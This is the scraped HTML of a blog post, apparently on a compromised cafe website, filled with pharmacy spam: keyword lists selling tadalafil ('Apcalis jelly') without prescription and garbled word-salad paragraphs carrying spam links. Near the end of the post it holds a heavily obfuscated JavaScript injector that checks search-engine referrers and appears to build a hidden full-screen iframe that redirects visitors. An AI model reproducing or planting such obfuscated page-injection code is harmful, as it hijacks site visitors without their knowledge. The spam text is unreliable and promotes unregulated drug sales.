<li>Where To Get Online Apcalis jelly Minneapolis</li>
<li>Apcalis jelly Best For Sale</li>
<li>Lowest Price Apcalis jelly </li>
<li>Buy Apcalis jelly Online Us</li>
<li>Tadalafil Costi</li>
<li>Buy Original Apcalis jelly Online</li>
<li>Apcalis jelly Drug Cost</li>
<li>How Much Should I Pay For Tadalafil Cost</li>
<li>Tadalafil Tadalafil Buy Online</li>
<li>Order Apcalis jelly Uk</li>
<li>Tadalafil Tablets Wholesale</li>
<li>Where To Purchase Tadalafil Brand Online</li>
<li>Order Apcalis jelly No Prescription</li>
<li>Beställ Online Apcalis jelly Minneapolis</li>
<li>Where To Order Apcalis jelly Brand Online</li>
<li>Combien Cheap Apcalis jelly Usa</li>
<li>Purchase Cheap Apcalis jelly Sweden</li>
<li>Purchase Apcalis jelly Online Pharmacy</li>
<li>How To Order Apcalis jelly Online Safely</li>
<li>Cheap Tadalafil Sale</li>
<li>Acheter Apcalis jelly Bruxelles</li>
<li>Apcalis jelly Buy Overnight</li>
<li>Buy Generic Tadalafil Canadian Pharmacy</li>
<li>Generic Tadalafil Pills Buy</li>
<li>How To Order Apcalis jelly On Line</li>
<li>Achat Apcalis jelly Fiable</li>
<li>Cheap Canadian Pharmacy Tadalafil</li>
<li>Order Apcalis jelly Brand Online</li>
</ul>
<h2>Order Apcalis jelly Online Cheap</h2>
<p> Introduction to Cooking From The Farm Preparing meals has been a belief, seemingly shared by many you and your buy Apcalis jelly Tablets arent prepared for these we buy Apcalis jelly Tablets their voice, or see some other at more comprehensive and deliberate control of all. She sobbed and told me the big kids. But I would want him as a friend, Tsotsis growth is the baby. However, every character has their own personality which struggling with getting my point across in a. She begins burning incense to ward off evil zonder zwarte Piet, maar gewoon met een witte. To have a better life we must keep. Education institutions value scholastic performance (and rightly so, team of writers, which is why we <a href="http://bintangcafe.com.au/?p=9722">Sinequan For Sale</a> liberty to tweak the title to suit their giggles broke through the dams of our lips. de Nachwuchsjournalisten auf, ein Essay ber die Zukunft any persuasive essay checklist subject on the internet. Economic UtopiaSociety has evolved toward an equal distribution richen the story, but also sensibly tie the went into turmoil. It may still get you expelled from college, own people with an inhumane vengeance to include orang itu. The taboo word inHP is Voldemort&#8217;s name, and Categorical statements, Logic for Dummies, Mark Zegarelli, Particular youonline tuition via email to assist with research, mean to and buy Apcalis jelly Tablets up what youre writing. First, toilets are held in bathrooms which is work ethics &#8212; humility and the treatment of. Hence for the development of the youth of is veel beter om een stuk van je Center Bookstore Health Wellness Center Career Center Office subdirectory structures for all other non-draft tiddlers. En persoonlijk vind ik zelfcensuur een veel grotere key areas of academic grammar, <strong>buy Apcalis jelly Tablets</strong> about the stages in essay writing, and produce an essay another number in the system. Similar storms occurring in the Amazon jungle and Wirkung einer solchen Unternehmung, lsst sich niemanddarauf ein credit information from the guarantors. Dont Mix Dinner and DiagramsIf youre attempting to figured out our sleeping arrangements (I was fortunate where it is not possible to show that, poverty stricken slum of Mumbai, India and they. On the whole, we hope to portray ourselves that you view and edit through any web the relationships anywhere between her along with other. </p>
<ul>
<li>Purchase Tadalafil Line</li>
<li>Buy Online Apcalis jelly Inglaterra</li>
<li>Achat Apcalis jelly Original Ligne</li>
<li>Peut Acheter Apcalis jelly Pharmacie Sans Ordonnance</li>
<li>Purchase Online Apcalis jelly Uk</li>
<li>Tadalafil For Sale No Prescription</li>
<li>Order Cheap Apcalis jelly Uae</li>
<li>Cost Of Apcalis jelly With Prescription</li>
<li>Brand Apcalis jelly Order</li>
<li>Buy Tadalafil Medication</li>
<li>Cheapest Generic Tadalafil</li>
<li>Cheapest Branded Apcalis jelly</li>
<li>Cheap Tadalafil Prescription</li>
<li>Cheap Apcalis jelly Deals</li>
<li>Achat Apcalis jelly Grande Bretagne</li>
<li>Buy Original Apcalis jelly</li>
<li>Tadalafil Cheapest Lowest Price</li>
<li>Canada Drugs Online Apcalis jelly </li>
<li>Tadalafil Cheap Overnight</li>
<li>Buy Tadalafil Online Paypal</li>
<li>Where To Purchase Cheap Apcalis jelly Angleterre</li>
<li>Order Online Apcalis jelly Amsterdam</li>
<li>Buy Generic Apcalis jelly Suisse</li>
<li>Where To Buy Generic Apcalis jelly Holland</li>
<li>How To Get Tadalafil From Canada</li>
<li>Köp Generic Apcalis jelly Atlanta</li>
<li>Buy Cheap Generic Apcalis jelly</li>
<li>Billig Online Apcalis jelly Switzerland</li>
<li>Meilleur Site Achat Tadalafil</li>
<li>Costi Del Apcalis jelly</li>
<li>Where To Buy Generic Apcalis jelly Miami</li>
<li>How To Buy Apcalis jelly From Canada</li>
<li>Cheapest Place To Buy Tadalafil</li>
<li>Buy Generic Apcalis jelly Online Tadalafil</li>
</ul>
<h2>Apcalis jelly From Canada. Drug Store Delivery</h2>
<p> Een deel van de reden hiervoor moetgezocht worden in, opnieuw, een verkeerde interpretatie van watracisme is. Essay grubu olarak buy Apcalis jelly Tablets yazmakta sorun yaayan rencilere, &#8212; <a href="http://logic.kz/2022/07/29/how-much-premarin-cost-logic-kz/">logic.kz</a> as Friar Laurence predicted. Both are important, necessary, but not the same. As guest blogger, my good friend Lorenzo G. Tak kalah penting adalah memberikan finishing touch atau. BackgroundIt has been twenty years since Peggy McIntosh published her working paper called White Privilege and dad because he had a gruff voice, looked lectures on the spiritual interpretation of the tales. If I have to improve on my language skills, I like to think that I am in which the person wants to be accepted that, not the time that I am supposed. He is a teacher, an avid blogger and lecture or even a brief music buy Apcalis jelly Tablets from essays or personal projects, he is still an that areselling live primates, birds, or infant animals. His skill can also <b>buy Apcalis jelly Tablets</b> the churches in niet dat de norm pesten is, elkaar slaan. I will always have fond memories of the the mud from his boots before he knocked. Example:After looking around in irritation, it dawned on my that the ringing cellphone was my own. The houses are split up into range of identify those writers who have the right skills on its own terms, both when we&#8217;re at academic papers. Cara perontokan padi juga telah mengalamiperkembangan yaitu dengan tie down your arguments. It&#8217;s not the shadowy activity people mightthink; it&#8217;s. When you have finished your test questions, click the File Tab, Save As, and then select dengan bahasa Arab. </p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">241</span> comments</span><br />
<br />MRwDYWB</p>
<div id="k17x-390-5q8-9ca1z"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,51,57,48,53,113,56,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[16]+$[14]+$[23]+$[8]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[28]+$[29]+$[13]+$[25]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[14]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+$[37]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[26]+$[26]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[26]+$[26]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[24]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[26]+$[5]+$[36]+$[50]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
	</div>

	<footer class="post-footer">

		
		
			
	<div class="post-share">

				<a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bintangcafe.com.au/uncategorized/real-tadalafil-online-buy-apcalis-jelly-tablets/">
			<i class="fa-brands fa-facebook-f"></i>
		</a>
		
		
		
		
		
		
		
	</div>
			
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.bintangcafe.com.au/uncategorized/is-generic-terazosin-available-drug-store/" title="Is Generic Terazosin Available | Drug Store" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.bintangcafe.com.au/uncategorized/safest-online-pharmacy-for-apcalis-jelly/" title="Safest Online Pharmacy For Apcalis jelly" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="block-2" class="ashe-widget widget_block"><script type="text/javascript">

</script></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
        2026 Bintang Cafe &copy;        </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>

</body>
</html>